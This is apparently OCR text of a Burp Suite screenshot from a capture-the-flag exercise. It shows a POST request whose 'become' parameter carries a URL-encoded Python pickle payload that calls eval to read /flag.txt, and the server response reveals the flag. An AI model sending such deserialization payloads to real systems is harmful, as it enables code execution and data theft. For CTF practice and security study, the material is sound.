 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /b1g_m4mber HTTP/1.1
2 Host:
98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81
3 Content-Length: 178
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin:
http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn
:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn
:81/b1g_m4mber
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _xsrf=
2|d433121a|724edbd25b52af4672ed186c6e59484b|1649743201;
JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEif
Q.8iYM4QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q;
commodity_id=
"2|1:0|10:1649744658|12:commodity_id|8:MTYyNA==|2b65442960
a40f65815e2e38ecbf0c64511b7d35e220d9c042fdc05720a867f9"
14 Connection: close
15
16 _xsrf=
2%7C6e13159e%7Cc86edc56e172a8c2c8cd1fe8d4794fcf%7C16497432
01&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2
C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
44
45
46
47
48
49 <div class="ui text container login-wrap-inf">
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
删库跑路前我留了好东西在这里
</span>
</a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt
=""/>
59
60 </div>
61 <div class="ui segment">
flag{ad05bd4f-5447-4aa7-8536-37f0c00cb0db}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|6d920ba6|cbefc26ee2f3b6facb4c01d0d7f851f7|16
49743201"/>
66 <input hidden="hidden" type="text" class="f-m
ui segment" name="become" placeholder="" value
="admin" required>
67 <div class="group">
68 <button type="submit" class="ui secondary
button ">
一键成为大会员
</button>
69 </div>
70 </form>
71 </div>
72 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 13
Response Headers 5
Done 3,194 bytes | 53 millis